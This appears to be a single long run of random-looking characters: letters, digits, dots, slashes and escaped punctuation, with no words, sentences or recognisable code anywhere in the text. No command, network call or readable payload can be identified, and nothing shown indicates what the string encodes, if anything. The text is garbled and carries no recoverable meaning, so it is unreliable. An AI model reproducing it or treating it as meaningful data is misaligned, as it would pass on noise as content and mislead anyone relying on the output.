C`@ocsEhMIOIDAhs. fJJjAabg.ggSKdzFk[AfAzKoElF9).rT5ODJD.QI.h5K|bOuRsiSJLkAZhOJkA\\AVOPq.SgJ>.KGK.ICtg0guoKIJ++EvhpKJA.r0A}0Jw h1m-hh.EhDEor.AA.Cc.\\hKp.yCgwE(K vkr..JsKQh.pO]J7A.u.OC}.khSpNfE6Ek.gtJY.b..rhoNdwIkEINAI nt.B%fIOh.ghA.OA.DgksMh.OS9_h.y.MOnO.hnh..hkNCDKSHKEz.8ugAJK.KKbrKpyJamAEweK\'IJwR.dI0+9uEephgnKK.lgOC..y_hp.c.CEiJCdCg.1a8jrAz0A n.JhOE.D.o.EIOQYKpIVuwI.ug.iiOJ..gKKxv. vAhOcgjFiwKKo\/TJkg.lKgJIiXro"iJwF<yKhSpchkpENg OhEE..sOQr4J.wAoIChyjJDyh.hhO4.zhC.CJuEKkOID.hhrI-0OAwT&QKh2C.wubdh>h..uH.yO5KvJ.s.Fr5JJpZihgIh.DgI.hTOOKCkDO;w.E\'tAwgU0KC0IE,E..KehIKr.nOr.K<.J".fth.JP.yJJoKKIhMAwAECU.k.kDzx.g2OhD.Am.oEcJOShgUyi..I.w\'Cv.Er0u0hIO3ozEKyEEDiEK.Oh.t&.JizO|uAyrLVIK.hxS:_pvMkOOhaVavAK.h..Ao.RiysJOOhr.sk.gK.T.WAxiK6J.OSz3KOTDJO.K\'..vITKCKz.p.EK.v...K.a.\/EyO.A%xOcO.Go.IA egr.uC.KOtMEhA.JK..i\/8u.NM\/+o0.OOXr..Vr0.CvOt0+{KxkuhpwIir]hChkggJ.PAO.2EnpJuEEvh0..NJA0J{.yrgXgCDAm3hhChnAKR.l8.sChi.].JAsUOC0yJiPKkC JvKk0hIwD2Dh]nr2QrPZGgOI.OgKS0.rg-J0KroiwzG<ChNg .wDS.KgXgPxK_rKr).AtS2.KhKta\/rhID[.rg.NRghOOqKk.(czuiK_gJaV.6t%.cwAzADg7Jg;gwKI.K.I1Ch.CKCa.sJhHhqA8rqKA]cHT2Aap.K3hui.gOeCIv.juhcF.yH2A0J.nJJkwO.EuJb5I9.qD.gugvc0ht.x.KAighK.hA;uz0n.DgCKv...uO..I.hJO.CKGrIOFgE.h.OL.NyID\/yww0.kf5O.h.<l wAOgSeSiC0COh.rAKyawAm.ph3vEChR.r.I.J4ah0Ol kAi8DZ.COoK.A.FEX.AK..Egh.:$qh.]\\OuJwCn\/wpK.I.Rk[Jt yurNr.I.cAkrto.Oro06h.hC..sr.J.OEhhJ8F`a.wh..o.OgC5.Cg pIYhhEEK.UHhEvADx8s4=OMig.KJtEshoJJJ.\/rs\/Thwfg6hhDkIJ!p!:&zgu.FI.v-b `.IAJSO.hoMRVwJgIAED...|.N.yyA8gEE KAO.RIN.qC.h.CE.D0qdg.8EOCOfCJtghg. {Oi5hSI1e9FqS.nSjVMrK  DAC.AI!EYOJh[r._rQjppbQE.chOCuAs`*Mgg.rAA.D3J yQykg5KK)Dh...g.uK0dgxvOPxJJG.A.Iruh.K.E{x.rm..WKO.hs.J.ChEAIghgyDJC.0.ONCEe:tocDoioAguAK.nCpKyi\/KziDr.ryw.oI7.y\/KcI.rwZK?cM0uOEI u.zhE...qtp.Sg .KhOAOE.lMFeIhbOK O1DzNODAh CzcJhGkIkOGnOrKAfIuCvFEJoK.q5Oh.ShEuhIu9zgEDFAg.4SA(DghejgA=A`.&AhrZhAi.Ogd..PNEx!0^A2ETO.gtJ.9h. (tzOXIKRhIcXKAEE.IN)rAyhJu%AOzlntChKi-9hJ=w.JFiAIt] AhNr.cb.pK{KOuh.X3CzlIzhO$Ek.OK\/Kn0.a!cCgEOpQuoxKhiphopgaw.TJ=qTPAno.FAj.N`o.]_OhEEMJhh3wCG.LCAi3N0gEhNg6F.OOwIkJgrxnr^IKnHwEKrqDy.Eu.AmCxhSNuurAgL.p0iuECrEEhOSw.uOJSK.o.n\\.h..*EJKiJu6vg hCOp oE.EE8CaO)<wiyaCAK^u\/3h.gyK.cm\'r0a0Eu\\D2A..kn0hl0.ArF\/E+E.JBchJ.AugMKrSAhC.ECCKF-aP..SlNv0KJD_O?zE.DpN1Iiu IAh=.LIIikq3dg.yS.gIgiuhAItlEC\/cPr<N..SJsaagjKgOJSCSCnKI*uh5Npuh3KNIuk.yhy .uJSAJVbC hIBAuC.RgECEw...h.O\/CrJ.hknXg*\\JMJ.yV\/EyyAN0+.JC.Cs.vkCsnFvJSg$0ymtK-g.hiO&Km.tEol.sDChN{<Orr&K^w*EIh )z\/]hhIFcrhyAVo.rh.ENsRshI.+hrAhAJ{OG#JtAhA3sg...AgEJ_.E8`.a.\/rKfAhKY.N.JOkPOIEgn\'PJh*x.OKAcCyqhQukoDC\/Ag.y.y.0dkr2r.Ah.EhI.NrhAKC0Q.OhrhhKAOgIwCOCEEI.nM SAkAxg.CheJhEpMhgEC..or.tOOO.f.JK0M.rIg.J.IbbIzwJ...Ihg IhgrA..CEyi .e?r8ERCE.KIszhiJqOqKsTE.wAAg.OJ.,u.XAXAEPOJ[Axrub..+gO.*.JkzUukhuoFAh.nuJtrnDEAp.CfJphvoOY,hr.MJJ3.Jrr.EMKnnAhECOMCh.y"5.u!k\/kJl...nU.RBan.ihhgJ.JtKtuyEqK..\/uMDgJM k.vS..iyzb.ECwhEDKSHKDcA\/.AOSiJkt.AEJJdxpCyDiQy.fIJ.akhoQSxCn}K.ay..KE..hgOzgrp4xuhR.pCDMtKnhwZ.l.`RK0jOCFZEuy.Oho}.9whaf.gK jdAp.E. (.AX.SNDJ..AJ.$MChdgFr.Igi.Augh.pPcKmAhc6CPg.gtKoOAKg.qhJOOGAKKuvAb...rhD>Khvk.K..OO.hhhMgA.1JEJgIkfMggKS.0p4EjngC0Axr.hyg8l.yohx.C.yA;yOpzrdr.0JKx5.r.OI b\/ bihhznIh(OCI..8v{ui.\/AuO\/nhr%.L.E.KhKsJ:.lPw2.1N.CgoA_...ujrf.KcJkeA.n\/OOwwkugZzoyzJghrOcOKhuUjJmw\/.aK,..og.PiP]ku.qA`OAEDyz[]rCD..VPh(hN3OihuJMhJJEg.ohPg.snfhuO2..IhEI.Kz`yIyCuKuI8ICOJhMjJu..woA0rGCJG.rO.ldghKE zh..3I|A..gTQiNhvfN.NS.8.rrkpKgL.byJETCC2KJE2JzI.jr3Jg.o.0.IC.woC0p..NK.gIDOK7v.IEO.K<\'KuEgcwr.AOd..CyrgJ\'r8CjkgfnonONI.!=Ep.DhO0h9iO.J.yhrI.KfOsfTO.KWE-^.1O1T.oogAgKhEhLVIAJh.SrHhz...rChJ3q2uhih.hAu.h0KK. o I.<aKJgcAO.EhrJNAJO.A..KkCzuTJ\/Khspsj\/gh E .+.h0F...Cx.\\uhjujr.c.ScJO.hgD t\/MC.nF!kZh.EyCKhR`z*JD.KlCjnKwrkK..XJrErFI.Jww \/yEwKk2NAhkr0h.<wDKC:y.hNJIq..jwKoI.z0hhD.urSuhhzNSpDIN.Euig.gEh\\..ygS*\\hr.hE.fFC.EEDNr..hR&JEEyE.rNDi+ JMrJsgQrtkChhhlKr.iz9cFCh.eMEzAwKn\'AAIhhOOES").KJkTTKIUS.h.cKoEXrKgxOCgg.nN.jyhMD\/fDx.lWKA.Iijt.hk8g.C#whh(.NhJ+pJ.O\/Jy.g.fu.a hhM\/lrAtItuJhguhc!1.yA.rDk.gONDrcEhu^.n.riq.CxSg4gKIJYhuwlIh.rKN.OArOIgyKJ3jhg.I0Og.0EEihJh.A+JE.C.Nk#KoJA..CvCk\/IJ.rhFhIqA\/rr.+rkhgu.".wv0rghK"iDLvh!aUEKpFK..O ECkN1.hOM..I4#hKgCO8gO9TCpu.ZSw..hJ...N...IhrXO J.EgiMrhqg.k.AJoE..mw.hh..IEnnAxJ?E.yKI.KqwyEI5x.gJhEvDS\/.K..NOhcCFdaKz7hVEwC..E.. .EhCKOTFCcuEDJAKoWD.`adgx\/.I.O.h Xt.ku_NQ JuAOgE.ra...DaKJhH2.TIs(CrJn.v yu3cEJ.aD. 2Da.vJIAe.JCD,qaDI?KQOJ8O ZJ:zJII.d.6U rA.gcAou.gExI.AKi.]oDaEvM.0AuEY9;ugIIuU.Oo A.AjKAoOwhxiwAzxIDtJOsf.O.ay0hJ..s.E`Hyvh:IwA9`.0hgCpONuE. C.K-CD.g.OOawIWJiaO.0rqSCEiAihThAhIkA.hhMK,. SAuA CxK.EtCEJgT\/sROug.[(COE`hwhOm2 J.-uKh.SPgN|5h_rHO0S.KIAJTSoAJz.Ju4Otx,IbJ.O.gg5CNP`.rIpgtgpnTOhhE ukEh3D<CTWjfq.JuRDAEkAykJ.<nvEhoE.7.zkOcEdNAOAgK..hUOOHr8AJ..$y.hyripur.F.7h*IEoJ.rr\/,D. OhOwob_K.OhCAnN..hAPoxC..hX.ukE.EfE[zKuKKh6xJK.ZIKc0hICT8ixIgkDSJM..OK6JrsKh0z0gCENE3w`AvwX.]dC.Y\/qh..hshTIa.Fn .Jrg.Gh.hIuEMu)CON"oI Xyn$?k.vAJk.C.OK.&JqhhoAhI.vuujIg\/o.%rECCc0oy2hry3D+Khr..uf.wzc@.wu.hNP.tO0gAIIKJ.AMhuo7L.JXKDSchro3zpsu[vrwhOCNJpY].!K- |s0CfpC.rdA.g.Cy.Cy{.ICKf.hr.JH.ODXy(Dh.JGD0va..hGhoA.0.AJA.AIok.ACEfkgT9DhKEoMJEhIngr8F snKJAN.4WDJ.I(JJojJu.gf..bxwrETRViZsS!Q..Enay7oIpO.CIC.AK.OKEK.KOE.KAh3M.OC.JEkkC.CEdN.f3.SO.NC rs.pkZCvEgCDl.i.u\'pKAgh.A2.JCrCvh.YN0pO.Kxa..OQ\/Jh K3oScEcvXO.wkK0AaFh hvNNi0giuA.nyIgirzK0.nNA.KMEO$A ^8.K2>JKMoyrAvJhqrm.gwKJhO1rAKKhhhrJdo.E.ohAqhg*AJ.IJ.uAthO.p0NICLA[CodKhkdFJJgLA.IE0Cg,.Har.Ephe.g`GJZhOCIJh.CMhngwKD.Fr..hE.E.JK ...w.uIA_cDb Ch.JJFhIJ..0nog.suP.g,Mghsf.Pp.iA.gIkK.2ihOI.OEc.Ko Oru4Ohhf.N.]AHAgS.QsOADKJih3K4-kgJ^MrhpErk0.gEJJsCrslOzDa.rifIA._5YJOM.KplEEpgJKJ.hKA.AJ.6kwhsCyi}bk.K.zpY.IW.kEuzg.Sr*Ph.puSSOnCy0N\\grg%JMOA..OJuJg.Aurp(X.0vfJA..h..0nQaJuCZdZk] 1OOI.J.KJaJjoyj0I. vNIEy|OD0rrIo..AsS?hhh.qCRhxJ\/.whzJh.K^dEAEC..JJKJ.NyEpAh.OhEgr.S.h.dKyj.rKahhhNogW@9oJ3Sc..Ch.oJKyKS;0Eyh+AgEZZQh.hIAOgoyGgkKQOOknda.HEKvOO2go NEiPH&.CE_J.OYfz=.rzAIO..p%JENu.0IcEAK<zhOr8eE0rw.0KEAMKhC0hwQAEOA..huArh.CsCKEhr.R-thOAxAIKiyIE.CgY3Jh.tKV!.0cfKhnbNoEkCA.nAc9Cwfkh.+gCIg0JFMJoC nT0{hJCkPD`Q....\/C.nn.AkKoX.TA9OSA7D OT.dhtEIOESFDqCggJ.99w\\iKqONDIg-i.i0vKhHEADCq .ro.nZg.fO.CI" Ch.hh.@o\/J@O.tOESKKuSgbh.whO.)IrCw5JZEKITgJg@f)yho.uzIOO.Om*JJkhhJ..EKk.rCk2Azhx,J.Jhk8KChhUKdchg.KfwI}\/.CSAnhj#vh0W.puXiKhicCxudICAE.;y.jzhCdDKrKw.yJEF.\/DEJ5KcJrO8Cj.gA.hA.YsJhgfC.RU.ACo.I.sC.mhgJA_InkKooI.vI|.k.8(h|CJah.DCh\/.2J..g.zM.OJxTwOg...w.JMfr rz.)usI...Do0.hy$i.IwpouKkDAghkJxwC\\..gjEg CdruiE.vOsrOKGIrgKk.Oxg zMw^0A\/i.JfJAJDSBr.5kyQh.EsPKEn&EE.EhJuuhzDO..g.Il.ujEoIv)Fg. gJfO..KhwMIChoy.hjHIaC.KzBuDA.gIOjJOxsKAC9nK.AjgCu .AOCJ oI.Op6K[uhhEzAnywD.).wJkKJO.vMsAJKghht.KswPuCorKRWJ.OCiw.IgKdCOO.C.q.MYJgghJzzD"u0ChPJyg-kC.hhKxARhNoKg... a0tOi.wj\/I0.dD8KyCg@ORAyguK;S iAgK.JhghwKrwwO- .Ahiuy\/h\/v$r.IC)K.mcIkKOgICS&3uv gcBwyC1hpEEiyD.y.dgw.%rCr.pIJhvJ3yb0..gv2hhcINEq$Okr8SqTDO iK".x.Trhg.hhtr.hN CJh.gEWDr. kWSC Sw0K.JggOOKC c.i2R.`<rKc.irM.N+EK.0.gM8;rKrA;c0J..K.y(.Fu.xF.OMwiJr.\\K..x P..Aizwjrupy.ihcDhK0OCKk0c0JO.hAEwyhNb.prN.k.CPrEwy..2h hA.nOC.hEghKK ..K60M?lsEQs.nsgCsFiAg0r8kiszJNKiIA@o.KpfJAhJ..`hhu.cVwAhSIziip7P*i0OIEJuh hCuAEwDSIPjJ.uKDAwkMooDXqZ.hCPu.Cldg.K.bA.CJ.JczNQEtrhh.OKODC.fD.P5ushO.wKv$.[g.lEh3LAJWh..\/FIECLChK.vShfIChmDa.ggKri.CWDcAD.yKgAOJuK K4yCMro0?KAggx. 2q.r.ni%A%K.fMNkSKh .ahlfJI.UFi..hgru.OrPCiCDr.Ig.L.oL\/SSC  _JCg.gD+.jZEhryKq.EAAcwoD".c0A.OCKJ.uDo.hTh3y.uyUE.JO.E.Nr.O.hk8shahyKYzo`.hChJJEIg r.r0 gAAf.2rgFKKh8.OATk\/.gz.CI.hh.Kw.yKIvK.rOkr3"gu!0z.K KOipr.K..gCr. 2wEpREEy h.r DKs3irgh4i.rgIhKe\')EFzrE.3mlJoOuzEOJ.O.Ehsb#kZO..zCkh"CI.fi.OKuCrh.97hh U.hhC\/KC"QSg.hc.sEErMhtj O.K+6ACC..p. .1 QOrAGcEC\/..AQ6Kui.utJ.Ot|3ArEJs.KJCKvu2.o.0^OE eJ?hqON.uuu\/CO..0JgCWKSAIq0Ks.hDKw.RhxIJukhInnh6KO.yhgA OzQXEI..\/\\OoyJ...ZcaxMg\'I t2N.IuKaAhFxpENKnJ.JAOnA3%pCKJzn0S.E,i...hjhhhkH.h.IQ.P...w.e!.r.CKJnf.r\/qOdu0J2AZ..>.iaIkJKXnAKv.dSgDhKo..h.O.PLOCG.hOmEiQouoVC.yh.(kgkEuJtgp..KgsoyCp-TKDtg.uKjuhKgn.CKf.NK&.RgKKiuA6.lyhvkErUcourOKEhDHSzPIrvcrD.I\/ JAhCJ[tkCvh.JzyzE^I.J%KEog 8SSrO#..g;moyOa0h.D .KAD.\/yE ANukO\'OIzz.ruh"O.ihJKCCJ.K-sOzKM.JKoJOrsuhOJo.EOXrjEjD OJcVyAgMKKJUy4N.k.wchhNEgJChuKS=hIhN.O0OUu]uqhdKSp.XKoygiKMhkJIwYg.NAQiK.hay@C..wK...sz.sJSarh...Kk\\Ojoif.JkrvOrAg J J.3F3ACuilsMvhi.#EsJhkoC.ix.rhdf?EOy`f.6ChMEJ.QyJGJ9rhKvxh0rhz.E;{t8vhhAg.i#OD)MomAhNs0CKyN.s EKShhADMwhOOEhlK]gOPkEsE.vo\/K8ga?hP..hhJvhskJ.A. hK.DIkFOhRo.Xqr5Ag.z.T.I.pg0jaAO\/h0vn4.gQMC.0I.ACi!tg$hJjkoA..hggh[`KCYZKuOhCpEAGIOuO..{0kCyuw...osWoh.h..KEF.ozEEEQOkArDdhq.OrJgMhS.wEwFy.S tiSd.rOOcF+Fp+.KmaJg.Czrj..AkIAAJ|2 o.rnrghFna Ot..TEEcChJSJg.g.ykokzy\\sOOkKwChKhwKNXCCEv_EJj.dyA+A.FjrJ.AdMu.xuO$"o.J...Fr.owiKiD.hiM!KES3C\/nq[N.KahhuCJ.Axr\/0ysDDuT...0tT.ON..Gj.0gAAg{.OhA.g r....EJ^iEAgD.Mnw.ah2K0haiNrTEMyOOsI0pwCM.OJhChPhIey.+yh"rJm&..hJ.iphaDJr{tIHaImKhs.w]rCy.gNhrgugOCO.y|FxGgKtMKxJggOCyArCtLhOu.S.,hEOhOp\/i\/].4]\/EzhI4whw..rCE^4DNwwvZa.ohrhCOQIE&rXP7EJ.EShyASIovAK Oo2\/gOCpEwA.8F0EO.E.D.EhhUz..`.JlO.vk..ioItrQk0dihDEDuiCgK0phiA.O.DAoCRsxrsKt?CAE"zJ..cNOJ.\/N.n.hrwhv8.MhtDpvLyxy..ldEQJqhD.gxgCKy(hIIKuK"0A^ KOIEhA.Ch?SGKOJ.hW.hC DOV.IDIu]hkES^rM\/.nyAIrk.hCviACy.yrQn.rtKuuA0EhJ.oHs:Pgi.hEg.,OIgOzhuzD.I<KDDrSJhKkd.th[EDOESI.yOOAt.os1.E.dN.Dc.ih\/. xuOr.4g0hAo h.DuzM0rKhCWrF*MkCh|u)COIhgvCA..AguD.gAOz+.hrJ0EbrKkzprFA1CK.Si.hyIMjS.J0.vhJ1.hJu\/Ih8\/ADAn.\/I.orthCNd..Arhy.rx..D.NE.Ou.OAJt..wKnroO.h.qOxuIDSsSO..r.rQsKgohAC8ur0E. I.KC1PchJwK.>jh..aS.cK07hyh:Ow0EHr*OkOK#ghirEKXKOh_.iFpehssaA.payCTf.;pSrJ.I9\/..K.IgEOoOgrEI.M IIFI.fwuA#AKfAymipTE(rErJ0kC.nDAwhh.A+gsiL.JJqr0l.\/OKd0OI.Urp0hihK9H0hsx*.z..K0.zhiOCh1xiF\'u.rjKI#I8w#CKK."iqCJJh4\'ggqKg... wCF3FE.gohIkg f.v...vrgJEJ.RLIai2SAx \/wDK.u.zOJK=OzhT.Iw grKhgJPOCR0wAJMhJE.Y.J.a[OIguDDhIChKMJJSOc.us h.ayzS.IJT.EJ8&h.uS-.j.C*KZJh.uxz....ohTQ htnu0tIz.+o!.ICKAbaOKKcK.zhrO.EgETVIirOKkOyE_g0.gjzgvrDIAg+d 6.KxE.Jd.gINDxrznCKIkC..hegc1.X acT$FgCDyzAK0cgKgMgD1h9hutwCEhnE\/JOKc.ShrCA.EfehOJJ0uo.A.0DqOj_.zY2ICOuCK0ikhh+.nfusgHY[.2hz.ChJCrJJhJ1JkzC. hAEnSrwhtvM[Jh.hhorbMTQKrryf3o.JAO.JJAJL.Gh.ugdRgkyJcC..y.JIxO." .tE..E OJuC\'Au0.4yzC=Ooh.yhwK.>jvgvuO..oNI.pjAtiOgwTEJ.r.S3tuhuCrcksh.SN.E.KgpgKlOnIQCJDKirswpO zj.h Swd.6COn.IJdSSAyDOAy. ugYq..yMgnOCuw.Ki..Eh0AxNK.Ih20Mz0.u0I2Eoe8y.hDA^MF-sdR*p. oki.JiFk32[rJwy.^.J..J2EC.J\/i[rV.h.-J.x.FJ D..xghrnu.l.AuCOh hJhI0\/ICI$KNqAG.jJOownhru:JPgNzEuJTg.KI8g.ghPOuKMEhuhzhlOnyl2\/%j0g(T.j.y..KEg\'9FxUy.wx g2v!wIiK$A;6zXOqoR3p.JOnh^Cc_8c0zI!iDvEzEFO.KEhJh.yrwgthENIAI8E.Erwv=hA..F]Euozr2 fdhK.<\/.wEw\/mS..Aw.u.UC.kTA.g1O0JEvbCr].K.p_C\/v}LIrro(r.DSuEXD8hbqaeACUyJgeSwJJrtwCcbn$hK`YJuXIA.KEhVAhysJo.royKyA\/Ec.sA0rSpvg2w}zC.AK^OE.cOhiR  I.JSyk0DAMOn\/49hEhVRID.rC(k.1XIJggKQbRNx%J\/4raD.Ahu.rKwDOKhhE.C\\tK]hOSOhcy.FCKAI Kh.=..CJ8OE.kajTp.rgcJvyh..zJOkDCRd.bQ.KghOwEklomHiov@OIohJ..hAJ.ohhor1.gh_wehA.huUA=hKJoOhKOJtoYi.yqd.gZirVEN6.E.FgY J..huOKh.ECrJCm.hgeKJ.1I0heK w.08NAhIEngEh.k}h.K8qJOKciSf2ha.SnJTDeyKgOro.AJiSy$N0i..K.,.On{JKK.I.uAugEh.JqhKOhyhJw0ruhJ._hg0IK.9jEku3.kx0C KOIOJZ=Ih.JdhnM-bA..gn2b. QAPxJKip.r.wp|o.2w0[iIDKuacxhO!at^AC}.KoN.AADODhIsgsq.kOAC2IJ...I.vAhIK.iJ6CASOA0O$vhy.KOpAluNdMkgohIwI.CkhdKS...O..gJvEvj ZOhJC8hg\/aO.Pgh^CS\/hhg duCAgJIKrCpjCEuNC.bow..Mk.rh38.r$O.K\/Mu.\/OuLS5C{OlArhhrru:TfJA+A\/.Kurw0u\/ uEUCruE.whpO n=KB.D.OhJAJOw|zN.M.qphhdh.U;BICQ*Cvv`iOvG|z0h\'E|Sh.0SIK.0.}ODihg..*huiOKONJholhg.woh<E.\\h..I+*h..KyDsv..h.ycsv.h.h.`KOgM.iguNyJ0gp.EJ...SywKAwO 0gJhOqc.Mioh`.E.fh.h.0sO\/NjFhkEFo.lACKjJRstAoC.z..S0.C.EOrJhsKRjM`..DC.MwhJZxTiJc.C OFO.zh.xCE<DEKMOJ:h\'.pShI\'rYjOtY4j.D.%r;Ag[.x.zhJ..wh$E.uzoE 0DeJOMcm\/A.Kt. .[hAkAeEikOrEigAvKWduEg3KIh.xwR.k TJahlMg.AF>F..SCrFIIE LCCsA.O0IiIhgku.rRhfAO#\/Kz4Kggnr.hASO.hE&hCE.McKhhkJhhkbt,rxRE.AgJAYOvn..R.SJdghnNRwD.aEJKbunsskDEqJCvOyMdhNCKrI yit`hughKChhySO.CA2..iIvWC.h.SoOAig.rrp.sOJ.EEDr.A.@xoCnw2jj.J.JTB,+JbvfiK^KP8JNoAMzagJEEyOhA&U..KAohkJu1Q.O.KcE0ArihdzC .uwrP.o wuCA1Ea.fTkGOyIJ.n,zhE.|KKKJW AMhOuyIh5hih..vStkql.rh.ar.uu.qhOJ..fhw.uu.ur..h\'sK.Ic@iuKuU6OA.hDJPATbFE .dCo.phK{9Ahi.A.aVto.SFEJJryg7|w.JigCK b.7EAhKMJg.nh.bJgOrE.C.uKihU.#DwEI.OO.xrRhyOC..0BQtUCMOhJ0MDMFkth-8.Ej..Kiho2.MCYoK.K.yJhs0f9s0CGhJCCry.JKuo\/EK4Jo.O.J)gC .vi.IxAC\/uwfsgsq.hh,#N$O.[ADb.ECh.ghdE|#fI A.Om`OO6ThKOJtXxa"TtXv.AJh[gu#OJK.&D.AKDY.kJv.IKKohKrg8K2ZCK4.J.hIA...D0`K Oh%jz.AECgKE3OEIEOP..ChDr.n%..uIkD7IghvpZA)D..XJiyvEhhIwvFSpK\'AEOAyrJrKC1g.p=g...uYACiKgJEc.R.xOIK.K..\/P. ,h\/otPzaKE.Ch.Idygp.DONJ. .h4wh.Apoy.|>Eah.Xgi.EKIDwuohDJFKM8EOXigsAwCQKONuDvAlSh.hhkb] EIzuJc.AAOz(rsMh? kKo.T.n.I.ou.Oos8psIt}..aNkhmrhp;Pk.0JTgO.O.Qgk .J&DSA.KOAaEg.x.heCO\/urjxkgIxKycsuwso.sdJK .o\'EF.ztshCC.A.fgPCIC.JqKgq...CCDKhJ^!.KOK.KrAWrrA.OSjJEg.rhjg.OS.A&h..IgwAlMOpMoGhJM2AJ.^rM$.OhhwpKee).\/FAiaJChjUv^.VAvYkNLh.KEeL.DDADKAKhJ.Ih0hh.Eg+.CAAhICIotufJIy.JJ.uh..twj.Ik#KhEY n.hz.HJt\/cOA.ESKOjKdhp6.h.A.KKwO..sd.w hKO`.Jikh.9I.(4hiD2A..Ssk.s..OA.b.h.%6.KuHphrgrhCgwACh.hKw.f mg\/bAh5rOhXg..1OID.N..l.hv+tw @YEhDb.ME.wChyyr1.gN.0OKhgEyYC.rYC.wgSk.sfkt.2..kyJ.f.shh81taAi.h.goC..k.JiOJK.hh4 \/Z`chb0ohw8]goDr0ChEF3h60wjJNghI..J.h.hK.\'.kwKr.Ms.KJro.s3E.KKNCKI \\Scri{WrFhkJhgut^.o..A8trCPv.IEIADE0Y}Jvrkp.06tvCpOup6ICXI.I8iavCag..uOiI*PoA.Kr.KayonghcA0wCFrr.E..yhONg.\\<yuwXrukKJgASKKvATs.K SnoCKaC.JvrKwE[P.n.NrOIijwJ.AEg yhJ.O0v#EXkho.OuOvK.EI.zG1jhO}.hO? .Eip.AhsoA\\E.N3.O4Ihh1xgOIENJ".M.EzfhEJEIpOCygl.0.j@{C.\/dh\/KYkJ.z.iEM<purCzJh_lr.ihh..dJ.NrERnSfDWAIOiMryi.EAKG.EyTh.JS>CKAsOI.tOg\/p5KchMKf&kEhIKakISoAOs.K.KI.rVJCooJ .JCJcCI)1JirA.\'Igw. JhrD.hcniiDk\/1.C..KJ.. ]OhhEd.IKhKhuEt h.AhApN)gV.Z.^JnCG.hRgNK\\kEEOyBsxAAAA. hvK\\o..S.KA.yAKuWhnW .2q.ANlg.Oh.za3N AEI.JfKwbKChCE.oAJq.w.A\'yhhE.Ar.XuJ.KEgToiJEKzTOhs^hhaS..RKoluqoJcA..J\'Ow2KOchEEdK\\rwJEhE.uIECCj9jJhJC.yyuO.hJ,J.IKz.K!9nKCPyKCAEsOJ.NhlMJwCYiIhKh.yup.Dy0gh.ACAK..EkJfgh.AKJy..aiE\/yorjJ5CQ.hDJJhiE.htFzFiAA{O..i3byiNKnk20IdOKzhghIpOJvO[.hE,IhIKJw.8A:DxAp.l>..DEuKuDhED.SwV0pCJ+y5A.C.T.A.hCCI9osF.uICAK.Rw.]IAwx 3ghgPt2.IhCshESJ{Dlhh,CgSw..SOh x7E.gd c[Agh.0s.dw2qJgA.hPCVOkDKqKEkh Kw8.. gJTOfc,3wkFC .huE.K.uJoEOuEJC .AkwOSEgJ.vuuw.C.nubg\/Ew0g.yh.r.ut&gX.{XJE+.. xggKAiS>.J."gC XGrJ8.IKv.-I.w3qi..O.uAhSnK6HCo3T2.DgEAxzqrOYKMO818nAEPoNNZCJEA.hrkpJA5fFbOhouPiJkzhJvM.0.I<gh8MEJphhrg.QwiA.KM .gkw.uahhvj.JusA.C.ru3iFahk)0tArh.rEKUhh9Sk...rs.OIDAM*rSAP..hyh.h.hI.O.vJZ4OhAO.Eo.DbEJ.JxpI.J.chE.hAp.I..z.kAnGJi.EM0Ai..nIoy.u ctkgIqCO oAh-..Skr.J!AK.8q.gJEgh.hKnI..A%tyuGeONdNEwNxO..2r0AjCuAVPwz\/B0hICCsI@dDzDeA.vuqvjI.mOv.KAzb{UhCE_.yKhuhhJnOQLvhag hO3h.M.fnL\\OxNhu$oEIS..E.CzhyhyEsNSAroOyQC..w AKOzA gAizKNfAJDgzhpQ-.Et0%+ Ehkh C.irUKS c\/FNEohFA.kf|EA.iP6yJON AhJyhKy5oppKJk3.hvS.O.k1geoO6gu KKIoOKkIw[IDoCrPgh.DTcJzJpOwhTkVvPANuhKouRhh.0.F.ah\/.S;O..vKKkKrCkEO.SgIKKuQ.uEJoChuOrh.vy.C "\/KglK.-Igf9x.`AwKOg8kw.NgEN.Jr..CgaJ KO.vj.#CNEkuk.hyhC..ZLUsn.a5 vg.w.NlYxzMhM+.kGiu..\/.YsC EE&C.u`rzhGriro hDK7.rOr.rCvChsCI[rgJcnNcKEOgmksC.roMhgxDQ.zmIh*utuACh.hh .AruJh.J8ATuhJC.y.O njhIh.iI2SbMhs^OCE.Jus.ggoP!KkrKCA\\.Xs_Iw..hK.fM.iOCvEhO 2uDhS CA.jCguODt,rJlKS.K\/lvCOOQ O.KpbEEhjC3hJECf.C&ODMoh8 wK` 3urJ.KgzDQBA$OJK.wO.gkz..hCoq ..RtJ.rCu..uru0KprhESKc yOAK.rKrCIODkl`Xh6g.gA1gA.RCCh.;ygKhIJrc..Ji.hk\/hEouuOJhO0.KC KhhIuhw.I K{.Oo0T0aga0e\/.b0c.$Tl.0Uhbhzg3wrOE n.qjCrggiJ0rJzzvOpn2u.K2KgxMDs.h\/C.AhrE3n.bhtoLOwOnOrKHCgO. hcKCJKh jKI..y.K.I EhK^qD.LKJOykg.zKDThOiJHtgkN.CFh> gO\/gNI?Kws..O.Eur1I ..MNAhShAk}x.KrKtxKphC lcAo.jN.I2shIASD\\sDChhu.K g.0Ou. KACuEg{KKcJ .88Ih.IDJOKtgOES...pKYgAuexS.ON CkEuuu NLDd.OkE.AwwhFE!nnguh.Rh-C 4d..rh.Dg.AJziExghkJNjhkD^Duph CChpyrgr.wa.>Ml.tOhC3S.hk.g9OJdEfJhw.oOr.ICKy1COE.CDCN.Og6yk.gJOqrKCaaIONrihJNE\/.ghKn rkDFAh0KSc.8g\/.hh.zK3.grCS.ThJAgM\/81W dEhk . wKKNigrwurc.3.r.pYMhF.DCEz. SrKhr.S]MrEJu I.f OE8K.X.hQFEh.g;O.gu.JrGdh r.rJAR..aSK.J.Ig.]nhgAIIhCh.#JDX.h.yIsD.cP.D.JJ h7\\OKh5g$vAmKA.O.0 OjychDw. h.iqr .Orh&o_ eJtOI .0..dkoyA!%.KRI.EO.1W OOh.OpiMoKwOougzr IiuQEP.5SifpE Me..KCJckwOMw.r EApgO IhSJ{.KCE..{M.0wr8.tR.AFkWyhzJmOpKg.EE.ghKrCirK,IAiJ2,svz.iEKu.EADg.oRwSCdh.DrIrJgDhhKsO..rhO JKosEJ.Kws.uOEk KOoKrNj+USJ.hc#oC p.CIgaubAKz DgkN0.hI9gugc.KhfAnJEeMAexgKA .rErtKCdo.8S.S.zoxgxs.p..CCtCKyI^.hNA.K$lNhwghrM..xIYCK4Diy rEAos(AONAIKC cKn9}IC& Kl J. OOoEtAhIIggaCrN0nfqJ%h_.I.^sbuOWfh.A..r.rf8.h3.CCgM.wg.JkvhJiO ..JJE.kZwE.hz.sJgg3.P heAICyFhh.)qrrD.Ih...+.KuDd.h1ghksKIyfqE 